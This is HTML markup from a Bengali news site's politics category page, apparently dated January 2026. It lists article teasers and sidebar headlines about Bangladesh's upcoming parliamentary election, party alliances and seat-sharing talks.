												<p class="DDate">০৯:৫৯ এএম, ১৬ জানুয়ারি ২০২৬ শুক্রবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/জামায়াত-এনসিপি-জোটে-থাকছে-না-ইসলামী-আন্দোলন/30616"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-15T154922594-2601150952-SM.jpg" alt="জামায়াত-এনসিপি জোটে থাকছে না ইসলামী আন্দোলন" title="জামায়াত-এনসিপি জোটে থাকছে না ইসলামী আন্দোলন" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/জামায়াত-এনসিপি-জোটে-থাকছে-না-ইসলামী-আন্দোলন/30616">
												<h3 class="H3Head">জামায়াত-এনসিপি জোটে থাকছে না ইসলামী আন্দোলন</h3>
						</a>
						<p>বাংলাদেশ জামায়াতে ইসলামী নেতৃত্বাধীন&nbsp;১১ দলীয় জোট থেকে বেরিয়ে গেছে চরমোনাই পীরের&nbsp;ইসলামী আন্দোলন বাংলাদেশ। তবে মাওলানা মামুনুল হকের বাংলাদেশ খেলাফত মজলিস জোটে রয়ে গেছে।&nbsp;১০ দলের আসন সমঝোতা শিগগিরই ঘোষণা করা হবে।</p>						<p class="DDate">০৩:৫২ পিএম, ১৫ জানুয়ারি ২০২৬ বৃহস্পতিবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/ব্যালটে-প্রতীকের-অবস্থান-নিয়ে-উদ্বেগ-প্রকাশ/30612"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-15T145612311-2601150857-SM.jpg" alt="ব্যালটে প্রতীকের অবস্থান নিয়ে উদ্বেগ প্রকাশ" title="ব্যালটে প্রতীকের অবস্থান নিয়ে উদ্বেগ প্রকাশ" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/ব্যালটে-প্রতীকের-অবস্থান-নিয়ে-উদ্বেগ-প্রকাশ/30612">
						<span class="spnSubHead">সিইসি-বিএনপি বৈঠক</span><br>						<h3 class="H3Head">ব্যালটে প্রতীকের অবস্থান নিয়ে উদ্বেগ প্রকাশ</h3>
						</a>
						<p>প্রধান নির্বাচন কমিশনার (সিইসি) এএমএম নাসির উদ্দিনের সঙ্গে বৈঠক করেছে বিএনপি। দলের স্থায়ী কমিটির সদস্য সালাহউদ্দিন আহমদের নেতৃত্বে বৈঠকে অংশ নেন বিএনপির নির্বাচন পরিচালনা কমিটির সদস্য ও চেয়ারম্যানের উপদেষ্টা কাউন্সিলের সদস্য ইসমাইল জবিউল্লাহ।</p>						<p class="DDate">০২:৫৭ পিএম, ১৫ জানুয়ারি ২০২৬ বৃহস্পতিবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/১১-দলীয়-জোটের-লিয়াজোঁ-কমিটির-বৈঠকে-যোগ-দেয়নি-ইসলামী-আন্দোলন/30610"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-15T142144860-2601150822-SM.jpg" alt="১১ দলীয় জোটের লিয়াজোঁ কমিটির বৈঠকে যোগ দেয়নি ইসলামী আন্দোলন" title="১১ দলীয় জোটের লিয়াজোঁ কমিটির বৈঠকে যোগ দেয়নি ইসলামী আন্দোলন" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/১১-দলীয়-জোটের-লিয়াজোঁ-কমিটির-বৈঠকে-যোগ-দেয়নি-ইসলামী-আন্দোলন/30610">
												<h3 class="H3Head">১১ দলীয় জোটের লিয়াজোঁ কমিটির বৈঠকে যোগ দেয়নি ইসলামী আন্দোলন</h3>
						</a>
						<p>বাংলাদেশ জামায়াতে ইসলামী, খেলাফত মজলিস ও জাতীয় নাগরিক পার্টিসহ (এনসিপি) ১১ দলীয় লিয়াজোঁ কমিটির বৈঠকে আজ (১৫ জানুয়ারি) অংশ নেয়নি ইসলামী আন্দোলন বাংলাদেশ।</p>						<p class="DDate">০২:২২ পিএম, ১৫ জানুয়ারি ২০২৬ বৃহস্পতিবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/মব-সব-জায়গায়-চলে-না-ঢাকায়-ভেসে-আসিনি-মির্জা-আব্বাস/30595"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-14T162411659-2601141031-SM.jpg" alt="মব সব জায়গায় চলে না, ঢাকায় ভেসে আসিনি: মির্জা আব্বাস" title="মব সব জায়গায় চলে না, ঢাকায় ভেসে আসিনি: মির্জা আব্বাস" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/মব-সব-জায়গায়-চলে-না-ঢাকায়-ভেসে-আসিনি-মির্জা-আব্বাস/30595">
												<h3 class="H3Head">মব সব জায়গায় চলে না, ঢাকায় ভেসে আসিনি: মির্জা আব্বাস</h3>
						</a>
												<p class="DDate">০৪:৩১ পিএম, ১৪ জানুয়ারি ২০২৬ বুধবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/১১-দলীয়-জোটের-সংবাদ-সম্মেলন-স্থগিত-হওয়ার-কারণ-যা-জানা-গেল/30594"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/SM/Copy-of-Copy-of-Website-Thumbnail--2026-01-14T160827645-2601141010.jpg" alt="১১ দলীয় জোটের সংবাদ সম্মেলন স্থগিত হওয়ার কারণ যা জানা গেল" title="১১ দলীয় জোটের সংবাদ সম্মেলন স্থগিত হওয়ার কারণ যা জানা গেল" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/১১-দলীয়-জোটের-সংবাদ-সম্মেলন-স্থগিত-হওয়ার-কারণ-যা-জানা-গেল/30594">
												<h3 class="H3Head">১১ দলীয় জোটের সংবাদ সম্মেলন স্থগিত হওয়ার কারণ যা জানা গেল</h3>
						</a>
						<p>আসন্ন জাতীয় সংসদ নির্বাচনকে সামনে রেখে ইসলামপন্থি দলগুলোর মধ্যে আসন বণ্টন নিয়ে যে সংবাদ সম্মেলনের ঘোষণা দেওয়া হয়েছিল, তা শেষ পর্যন্ত আর হচ্ছে না। জামায়াতে ইসলামীসহ ১১ দলীয় জোটের ওই সংবাদ সম্মেলন অনিবার্য কারণে স্থগিত করা হয়েছে।</p>						<p class="DDate">০৪:০৬ পিএম, ১৪ জানুয়ারি ২০২৬ বুধবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/এনসিপি-ছাড়ার-সিদ্ধান্তের-কারণ-জানালেন-তাসনিম-জারা/30590"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy_of_Website_Thumbnail_2_optimized_200-2601140837-SM.png" alt="এনসিপি ছাড়ার সিদ্ধান্তের কারণ জানালেন তাসনিম জারা" title="এনসিপি ছাড়ার সিদ্ধান্তের কারণ জানালেন তাসনিম জারা" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/এনসিপি-ছাড়ার-সিদ্ধান্তের-কারণ-জানালেন-তাসনিম-জারা/30590">
												<h3 class="H3Head">এনসিপি ছাড়ার সিদ্ধান্তের কারণ জানালেন তাসনিম জারা</h3>
						</a>
												<p class="DDate">০২:৩৭ পিএম, ১৪ জানুয়ারি ২০২৬ বুধবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/জামায়াত-নেতৃত্বাধীন-১১-দলের-আসন-সমঝোতার-সংবাদ-সম্মেলন-স্থগিত/30588"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/SM/Copy-of-Copy-of-Website-Thumbnail--2026-01-14T151642595-2601140921.jpg" alt="জামায়াত নেতৃত্বাধীন ১১ দলের আসন সমঝোতার সংবাদ সম্মেলন স্থগিত" title="জামায়াত নেতৃত্বাধীন ১১ দলের আসন সমঝোতার সংবাদ সম্মেলন স্থগিত" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/জামায়াত-নেতৃত্বাধীন-১১-দলের-আসন-সমঝোতার-সংবাদ-সম্মেলন-স্থগিত/30588">
												<h3 class="H3Head">জামায়াত নেতৃত্বাধীন ১১ দলের আসন সমঝোতার সংবাদ সম্মেলন স্থগিত</h3>
						</a>
						<p>আসন্ন জাতীয় সংসদ নির্বাচনকে সামনে রেখে জামায়াতে ইসলামীসহ ১১ দলের মধ্যে আসন বণ্টন নিয়ে যে সংবাদ সম্মেলনের ঘোষণা দেওয়া হয়েছিল, তা শেষ পর্যন্ত আর হচ্ছে না। অনিবার্য কারণ দেখিয়ে আয়োজকেরা এই সংবাদ সম্মেলন স্থগিত করেছেন।</p>						<p class="DDate">০২:২৬ পিএম, ১৪ জানুয়ারি ২০২৬ বুধবার</p>
					</div>
				</div>
			</div>
					</section>

		<div class="row MarginTop20">
	
			<div class="col-sm-3">
				<nav><ul class="pagination"><li class="page-item">&nbsp;</li></ul></nav>
			</div>
			<div class="col-sm-3 col-sm-offset-6 text-right">
				<nav><ul class="pagination"><li class="page-item"> <a class="page-link" aria-label="Next" href="https://www.dailytorunkantho.com/category.php?newstype=1&page=2"><span aria-hidden="true">পরের পাতা &raquo;</span> <span class="sr-only">পরের পাতা</span></a> </li></ul></nav>
			</div>
		</div>

		<div class="row"><div class="col-sm-12 DEndNote">
					</div></div>

		<div class="row DMarginT30"><div class="col-sm-12">
			<div class="addthis_relatedposts_inline"></div>
		</div></div>
	</div>



	<!--RightSide-->
	<div class="col-sm-4">
		<div class="row"><div class="col-sm-12">
			<div class="fb-page" data-href="https://www.facebook.com/dailytorunkantho/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/dailytorunkantho/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dailytorunkantho/">তরুণ কণ্ঠ :: TorunKontho</a></blockquote></div>
		</div></div>

		<section>
		<div class="DLPSTab panel panel-default DMarginTop20">
			<div class="panel-heading">
				<ul  class="nav nav-pills">
					<li class="active"><a href="#1b" data-toggle="tab"><p>সর্বশেষ</p></a></li>
					<li><a href="#2b" data-toggle="tab"><p>জনপ্রিয়</p></a></li>
				</ul>
			</div>
			<div class="panel-body latestPanelDefault">
				<div class="tab-content clearfix">
					<div class="tab-pane active" id="1b">
						<ul class="LatestNewsList"><li><a href="https://www.dailytorunkantho.com/করাচির-গুল-প্লাজায়-ভয়াবহ-অগ্নিকাণ্ড-এক-দোকানেই-মিলল-৩০-মরদেহ/30716">করাচির গুল প্লাজায় ভয়াবহ অগ্নিকাণ্ড: এক দোকানেই মিলল ৩০ মরদেহ</a></li>
<li><a href="https://www.dailytorunkantho.com/ঢাকা-কলেজ-শিক্ষার্থীদের-সঙ্গে-পুলিশের-সংঘর্ষ-যান-চলাচল-বন্ধ/30715">ঢাকা কলেজ শিক্ষার্থীদের সঙ্গে পুলিশের সংঘর্ষ, যান চলাচল বন্ধ</a></li>
<li><a href="https://www.dailytorunkantho.com/সিলেটে-বিএনপির-প্রথম-নির্বাচনি-জনসভা-শুরু-মঞ্চে-তারেক-রহমান/30714">সিলেটে বিএনপির প্রথম নির্বাচনি জনসভা শুরু, মঞ্চে তারেক রহমান</a></li>
<li><a href="https://www.dailytorunkantho.com/যেসব-আসনে-জয়ের-স্বপ্ন-দেখছে-নবীন-দল-এনসিপি/30713">যেসব আসনে জয়ের স্বপ্ন দেখছে নবীন দল এনসিপি</a></li>
<li><a href="https://www.dailytorunkantho.com/যেসব-আসনে-জয়ের-স্বপ্ন-দেখছে-নবীন-দল-এনসিপি/30712">যেসব আসনে জয়ের স্বপ্ন দেখছে নবীন দল এনসিপি</a></li>
<li><a href="https://www.dailytorunkantho.com/উজানী-মাদ্রাসায়-কবর-জিয়ারতে-জামায়াত-প্রার্থীর-প্রচার-শুরু/30711">উজানী মাদ্রাসায় কবর জিয়ারতে জামায়াত প্রার্থীর প্রচার শুরু</a></li>
<li><a href="https://www.dailytorunkantho.com/ত্রয়োদশ-নির্বাচন-সামনে-রেখে-সিলেটে-বিএনপির-জনসভা-শুরু/30710">ত্রয়োদশ নির্বাচন সামনে রেখে সিলেটে বিএনপির জনসভা শুরু</a></li>
<li><a href="https://www.dailytorunkantho.com/বিদ্রোহী-প্রার্থীতে-৭৫-আসন-নিয়ে-উদ্বিগ্ন-বিএনপি/30709">বিদ্রোহী প্রার্থীতে ৭৫ আসন নিয়ে উদ্বিগ্ন বিএনপি</a></li>
<li><a href="https://www.dailytorunkantho.com/বিএনপির-সিদ্ধান্ত-অমান্য-ব্রাহ্মণবাড়িয়ায়-তিন-নেতা-বহিষ্কার/30708">বিএনপির সিদ্ধান্ত অমান্য, ব্রাহ্মণবাড়িয়ায় তিন নেতা বহিষ্কার</a></li>
<li><a href="https://www.dailytorunkantho.com/ডা-রফিকুল-ইসলাম-বাচ্চুর-সুস্থতায়-শ্রীপুরে-দোয়া-মাহফিল/30707">ডা. রফিকুল ইসলাম বাচ্চুর সুস্থতায় শ্রীপুরে দোয়া মাহফিল</a></li>
<li><a href="https://www.dailytorunkantho.com/লাকসামে-চেয়ার-মার্কার-নির্বাচনী-অফিস-উদ্বোধন/30706">লাকসামে চেয়ার মার্কার নির্বাচনী অফিস উদ্বোধন</a></li>
<li><a href="https://www.dailytorunkantho.com/কৃষক-ও-শিক্ষকের-ছেলের-শিক্ষায়-সমান-সুযোগ-চায়-রাবি-উপাচার্য/30705">কৃষক ও শিক্ষকের ছেলের শিক্ষায় সমান সুযোগ চায় রাবি উপাচার্য</a></li>
<li><a href="https://www.dailytorunkantho.com/ভারতে-না-গেলে-টি-টোয়েন্টি-বিশ্বকাপ-থেকে-বাদ-বাংলাদেশ/30704">ভারতে না গেলে টি-টোয়েন্টি বিশ্বকাপ থেকে বাদ বাংলাদেশ</a></li>
<li><a href="https://www.dailytorunkantho.com/বিএনপিতে-যোগ-দিলেন-সাবেক-তথ্য-প্রতিমন্ত্রী-আবু-সাইয়িদ/30703">বিএনপিতে যোগ দিলেন সাবেক তথ্য প্রতিমন্ত্রী আবু সাইয়িদ</a></li>
<li><a href="https://www.dailytorunkantho.com/বিয়ে-করলেন-এক-সময়ের-আলোচিত-নায়িকা-শাকিবা/30702">বিয়ে করলেন এক সময়ের আলোচিত নায়িকা শাকিবা</a></li>
<li><a href="https://www.dailytorunkantho.com/১২-ফেব্রুয়ারি-কোথাও-যেন-কোনো-গলদ-না-থাকে-প্রধান-উপদেষ্টা/30701">১২ ফেব্রুয়ারি কোথাও যেন কোনো গলদ না থাকে: প্রধান উপদেষ্টা</a></li>
<li><a href="https://www.dailytorunkantho.com/কালীগঞ্জে-তিন-ঔষধ-ব্যবসায়ীকে-জরিমানা/30700">কালীগঞ্জে তিন ঔষধ ব্যবসায়ীকে জরিমানা</a></li>
<li><a href="https://www.dailytorunkantho.com/সাগর-রুনির-মতো-কতবার-বিচার-পেছাবে-আল্লাহ-জানেন-হাদির-স্ত্রীর/30699">সাগর-রুনির মতো কতবার বিচার পেছাবে আল্লাহ জানেন: হাদির স্ত্রীর</a></li>
<li><a href="https://www.dailytorunkantho.com/যশোর-১-আসনে-ধানের-শীষ-প্রতীক-পেলেন-নুরুজ্জামান-লিটন/30698">যশোর-১ আসনে ধানের শীষ প্রতীক পেলেন নুরুজ্জামান লিটন</a></li>
<li><a href="https://www.dailytorunkantho.com/সরকারি-চাকরিজীবীদের-সর্বনিম্ন-বেতন-২০-হাজার-টাকা-প্রস্তাব/30697">সরকারি চাকরিজীবীদের সর্বনিম্ন বেতন ২০ হাজার টাকা প্রস্তাব</a></li>
<li><a href="https://www.dailytorunkantho.com/নরসিংদী-২-আসনে-ধানের-শীষ-প্রতীক-পেলেন-ড-মঈন-খান/30696">নরসিংদী-২ আসনে ধানের শীষ প্রতীক পেলেন ড. মঈন খান</a></li>
<li><a href="https://www.dailytorunkantho.com/জাতীয়-সংসদ-নির্বাচনে-ঢাকা-৯-আসনে-তাসনিম-জারা-পেলেন-ফুটবল-প্রতীক/30695">জাতীয় সংসদ নির্বাচনে ঢাকা-৯ আসনে তাসনিম জারা পেলেন ফুটবল প্রতীক</a></li>
<li><a href="https://www.dailytorunkantho.com/মানবতাবিরোধী-অপরাধে-জয়-পলকের-বিচার-শুরু/30694">মানবতাবিরোধী অপরাধে জয়-পলকের বিচার শুরু</a></li>
<li><a href="https://www.dailytorunkantho.com/চ্যাটজিপিটিতে-বয়স-অনুমান-ফিচার-চালু-করছে-ওপেনএআই/30693">চ্যাটজিপিটিতে বয়স অনুমান ফিচার চালু করছে ওপেনএআই</a></li>
<li><a href="https://www.dailytorunkantho.com/বাংলাদেশের-অবস্থান-সমর্থন-করে-আইসিসিকে-চিঠি-পিসিবির/30692">বাংলাদেশের অবস্থান সমর্থন করে আইসিসিকে চিঠি পিসিবির</a></li>
<li><a href="https://www.dailytorunkantho.com/মৃত্যুদণ্ডপ্রাপ্ত-আবুল-কালাম-আজাদের-ট্রাইব্যুনালে-আত্মসমর্পণ/30691">মৃত্যুদণ্ডপ্রাপ্ত আবুল কালাম আজাদের ট্রাইব্যুনালে আত্মসমর্পণ</a></li>
<li><a href="https://www.dailytorunkantho.com/আজ-প্রতীক-বরাদ্দ-কাল-থেকে-প্রচারণা-শুরু/30690">আজ প্রতীক বরাদ্দ, কাল থেকে প্রচারণা শুরু</a></li>
<li><a href="https://www.dailytorunkantho.com/বাঁধন-বুটেক্স-ইউনিটের-নেতৃত্বে-পিয়াল-শিহাব/30689">বাঁধন বুটেক্স ইউনিটের নেতৃত্বে পিয়াল-শিহাব</a></li>
<li><a href="https://www.dailytorunkantho.com/সরকারি-পরিচয়-ভাঙিয়ে-প্রতারণা-গ্রেপ্তার-শামীম-ওসমান/30688">সরকারি পরিচয় ভাঙিয়ে প্রতারণা, গ্রেপ্তার শামীম ওসমান</a></li>
<li><a href="https://www.dailytorunkantho.com/ঈদে-আসছে-মাওলাএক-যুগ-পরে-অ্যালবাম-নিয়ে-ফিরছেন-বালাম/30687">ঈদে আসছে ‘মাওলা’এক যুগ পরে অ্যালবাম নিয়ে ফিরছেন বালাম</a></li>
</ul>
					</div>
					<div class="tab-pane" id="2b">
						<ul class="LatestNewsList"><li><a href="https://www.dailytorunkantho.com/আগামীকাল-মুক্তি-পাচ্ছে-চিত্রনায়ক-ইমনের-ময়নার-চর/30608">আগামীকাল মুক্তি পাচ্ছে চিত্রনায়ক ইমনের ‘ময়নার চর’</a></li>
<li><a href="https://www.dailytorunkantho.com/এসএসসি-পরীক্ষা-২০২৬-ঢাকা-বোর্ডের-নতুন-সিদ্ধান্ত/30643">এসএসসি পরীক্ষা ২০২৬: ঢাকা বোর্ডের নতুন সিদ্ধান্ত</a></li>
<li><a href="https://www.dailytorunkantho.com/নবাব-স্যার-সলিমুল্লাহর-১১১তম-মৃত্যুবার্ষিকী-আজ/30630">নবাব স্যার সলিমুল্লাহ`র ১১১তম মৃত্যুবার্ষিকী আজ</a></li>
<li><a href="https://www.dailytorunkantho.com/গাজীপুর-২-আসনের-ধানের-শীষের-প্রার্থী-রনিকে-শোকজ/30631">গাজীপুর-২ আসনের ধানের শীষের প্রার্থী রনিকে শোকজ</a></li>
<li><a href="https://www.dailytorunkantho.com/হিট-অফিসার-বুশরা-আফরিনকে-দুদকে-জিজ্ঞাসাবাদ/30628">‘হিট অফিসার’ বুশরা আফরিনকে দুদকে জিজ্ঞাসাবাদ</a></li>
<li><a href="https://www.dailytorunkantho.com/ক্রিকেটারদের-বয়কটের-জেরে-অনির্দিষ্টকালের-জন্য-স্থগিত-বিপিএল/30626">ক্রিকেটারদের বয়কটের জেরে অনির্দিষ্টকালের জন্য স্থগিত বিপিএল</a></li>
<li><a href="https://www.dailytorunkantho.com/জুলাই-অভ্যুত্থানে-অংশগ্রহণকারীদের-জন্য-দায়মুক্তি-অধ্যাদেশ-অনুমোদন/30623">জুলাই অভ্যুত্থানে অংশগ্রহণকারীদের জন্য দায়মুক্তি অধ্যাদেশ অনুমোদন</a></li>
<li><a href="https://www.dailytorunkantho.com/ফেব্রুয়ারিতে-দুই-দফায়-ছয়-দিনের-ছুটি-মিলবে-সরকারি-চাকরিজীবীদের/30627">ফেব্রুয়ারিতে দুই দফায় ছয় দিনের ছুটি মিলবে সরকারি চাকরিজীবীদের</a></li>
<li><a href="https://www.dailytorunkantho.com/চলন্ত-বাসে-কলেজছাত্রীকে-রাতভর-গণধর্ষণ-চালকসহ-গ্রেফতার-৩/30625">চলন্ত বাসে কলেজছাত্রীকে রাতভর গণধর্ষণ, চালকসহ গ্রেফতার ৩</a></li>
<li><a href="https://www.dailytorunkantho.com/মৌলভীবাজারের-কমলগঞ্জে-পরিত্যক্ত-অবস্থায়-৫টি-এয়ারগান-উদ্ধার/30620">মৌলভীবাজারের কমলগঞ্জে পরিত্যক্ত অবস্থায় ৫টি এয়ারগান উদ্ধার</a></li>
<li><a href="https://www.dailytorunkantho.com/আমিরাতের-শারজায়-হাজী-মোহাম্মদ-আবুল-বশর-সিআইপি-কে-সম্বর্ধনা/30684">আমিরাতের শারজায় হাজী মোহাম্মদ আবুল বশর সিআইপি কে সম্বর্ধনা</a></li>
<li><a href="https://www.dailytorunkantho.com/সরকারি-পরিচয়-ভাঙিয়ে-প্রতারণা-গ্রেপ্তার-শামীম-ওসমান/30688">সরকারি পরিচয় ভাঙিয়ে প্রতারণা, গ্রেপ্তার শামীম ওসমান</a></li>
<li><a href="https://www.dailytorunkantho.com/আনুষ্ঠানিকভাবে-ভেনেজুয়েলার-তেল-বিক্রি-শুরু-করলো-যুক্তরাষ্ট্র/30611">আনুষ্ঠানিকভাবে ভেনেজুয়েলার তেল বিক্রি শুরু করলো যুক্তরাষ্ট্র</a></li>
<li><a href="https://www.dailytorunkantho.com/জামায়াত-এনসিপি-জোটে-থাকছে-না-ইসলামী-আন্দোলন/30616">জামায়াত-এনসিপি জোটে থাকছে না ইসলামী আন্দোলন</a></li>
<li><a href="https://www.dailytorunkantho.com/১১-দলীয়-জোটের-লিয়াজোঁ-কমিটির-বৈঠকে-যোগ-দেয়নি-ইসলামী-আন্দোলন/30610">১১ দলীয় জোটের লিয়াজোঁ কমিটির বৈঠকে যোগ দেয়নি ইসলামী আন্দোলন</a></li>
<li><a href="https://www.dailytorunkantho.com/জোড়া-খুনের-মামলায়-উদ্দেশ্যপ্রণোদিতভাবে-আসামি-পরিবারের-অভিযোগ/30615">জোড়া খুনের মামলায় উদ্দেশ্যপ্রণোদিতভাবে আসামি: পরিবারের অভিযোগ</a></li>
<li><a href="https://www.dailytorunkantho.com/১২-ফেব্রুয়ারিই-পাবনা-১-ও-২-আসনের-নির্বাচন-ইসির-সীমানা-অনুযায়ী/30609">১২ ফেব্রুয়ারিই পাবনা-১ ও ২ আসনের নির্বাচন ইসির সীমানা অনুযায়ী</a></li>
<li><a href="https://www.dailytorunkantho.com/শেখ-হাসিনার-মৃত্যুদণ্ড-মামলায়আপিল-শুনানি-২০-জানুয়ারি/30619">শেখ হাসিনার মৃত্যুদণ্ড মামলায়  আপিল শুনানি ২০ জানুয়ারি</a></li>
<li><a href="https://www.dailytorunkantho.com/ইরান-যুদ্ধ-ঠেকাতে-উপসাগরীয়-কূটনীতি-সৌদির-বিশেষ-পদক্ষেপ/30617">ইরান যুদ্ধ ঠেকাতে উপসাগরীয় কূটনীতি, সৌদির বিশেষ পদক্ষেপ</a></li>
<li><a href="https://www.dailytorunkantho.com/পরীমণির-উদ্দেশে-আমাদের-মুক্তি-দেবে-কবে-আসিফ/30618">পরীমণির উদ্দেশে ‘আমাদের মুক্তি দেবে কবে’: আসিফ</a></li>
</ul>
					</div>
				</div>
			</div>
		</div>
		<a href="https://www.dailytorunkantho.com/archives"><button type="button" class="btn btnAllNews">সকল খবর জানতে এখানে ক্লিক করুন <i class="fa fa-arrow-circle-o-right" aria-hidden="true"></i></button></a>
		</section>

		<section>
		<div class="row DMarginTop20"><div class="col-sm-12 DMoreNewsImg">
			<div class="DHeadTop border_bottom">এই বিভাগের জনপ্রিয়</div>
								<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/লাকসামে-ছাত্রশিবির-কুমিল্লা-দক্ষিণ-শাখার-কর্মী-সমাবেশ-অনুষ্ঠিত/27059"><img src="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-2-copy-2409161150-SM.jpg" alt="লাকসামে ছাত্রশিবির কুমিল্লা দক্ষিণ শাখার কর্মী সমাবেশ অনুষ্ঠিত" title="লাকসামে ছাত্রশিবির কুমিল্লা দক্ষিণ শাখার কর্মী সমাবেশ অনুষ্ঠিত" class="img-responsive img100"></a></div>
					<div class="col-sm-8"><a href="https://www.dailytorunkantho.com/লাকসামে-ছাত্রশিবির-কুমিল্লা-দক্ষিণ-শাখার-কর্মী-সমাবেশ-অনুষ্ঠিত/27059">লাকসামে ছাত্রশিবির কুমিল্লা দক্ষিণ শাখার কর্মী সমাবেশ অনুষ্ঠিত</a></div>
				</div>
								<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/ঢাকা-মহানগর-উত্তর-ছাত্রলীগের-অর্থ-বিষয়ক-সম্পাদক-হলেন--মতিউর-রহমান/25942"><img src="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-2-copy-2405090620-SM.jpg" alt="ঢাকা মহানগর উত্তর ছাত্রলীগের অর্থ বিষয়ক সম্পাদক হলেন- মতিউর রহমান" title="ঢাকা মহানগর উত্তর ছাত্রলীগের অর্থ বিষয়ক সম্পাদক হলেন- মতিউর রহমান" class="img-responsive img100"></a></div>
					<div class="col-sm-8"><a href="https://www.dailytorunkantho.com/ঢাকা-মহানগর-উত্তর-ছাত্রলীগের-অর্থ-বিষয়ক-সম্পাদক-হলেন--মতিউর-রহমান/25942">ঢাকা মহানগর উত্তর ছাত্রলীগের অর্থ বিষয়ক সম্পাদক হলেন- মতিউর রহমান</a></div>
				</div>
								<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/বঙ্গবন্ধুর-জন্মদিনে-আওয়ামী-লীগের-কর্মসূচি/25820"><img src="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-5-copy-2403161512-SM.jpg" alt="বঙ্গবন্ধুর জন্মদিনে আওয়ামী লীগের কর্মসূচি" title="বঙ্গবন্ধুর জন্মদিনে আওয়ামী লীগের কর্মসূচি" class="img-responsive img100"></a></div>
					<div class="col-sm-8"><a href="https://www.dailytorunkantho.com/বঙ্গবন্ধুর-জন্মদিনে-আওয়ামী-লীগের-কর্মসূচি/25820">বঙ্গবন্ধুর জন্মদিনে আওয়ামী লীগের কর্মসূচি</a></div>
				</div>
								<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/আমরা-হিংসার-রাজনীতির-অবসান-চাই-ডা-শফিকুর/26896"><img src="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-35-copy-2409031010-SM.jpg" alt="আমরা হিংসার রাজনীতির অবসান চাই: ডা. শফিকুর" title="আমরা হিংসার রাজনীতির অবসান চাই: ডা. শফিকুর" class="img-responsive img100"></a></div>
					<div class="col-sm-8"><a href="https://www.dailytorunkantho.com/আমরা-হিংসার-রাজনীতির-অবসান-চাই-ডা-শফিকুর/26896">আমরা হিংসার রাজনীতির অবসান চাই: ডা. শফিকুর</a></div>
				</div>
								<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/বাংলাদেশ-জাতীয়তাবাদী-নাগরিক-দল-তিতাস-উপজেলা-শাখা-কমিটির-অনুমোদন/27338"><img src="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-39-copy-2410091310-SM.jpg" alt="বাংলাদেশ জাতীয়তাবাদী নাগরিক দল তিতাস উপজেলা শাখা কমিটির অনুমোদন" title="বাংলাদেশ জাতীয়তাবাদী নাগরিক দল তিতাস উপজেলা শাখা কমিটির অনুমোদন" class="img-responsive img100"></a></div>
					<div class="col-sm-8"><a href="https://www.dailytorunkantho.com/বাংলাদেশ-জাতীয়তাবাদী-নাগরিক-দল-তিতাস-উপজেলা-শাখা-কমিটির-অনুমোদন/27338">বাংলাদেশ জাতীয়তাবাদী নাগরিক দল তিতাস উপজেলা শাখা কমিটির অনুমোদন</a></div>
				</div>
								<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/আওয়ামী-লীগের-প্লাটিনাম-জয়ন্তী-উপলক্ষ্যে-১০-দফা-কর্মসূচি/26170"><img src="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-5-copy-2406020702-SM.jpg" alt="আওয়ামী লীগের ‘প্লাটিনাম জয়ন্তী’ উপলক্ষ্যে ১০ দফা কর্মসূচি" title="আওয়ামী লীগের ‘প্লাটিনাম জয়ন্তী’ উপলক্ষ্যে ১০ দফা কর্মসূচি" class="img-responsive img100"></a></div>
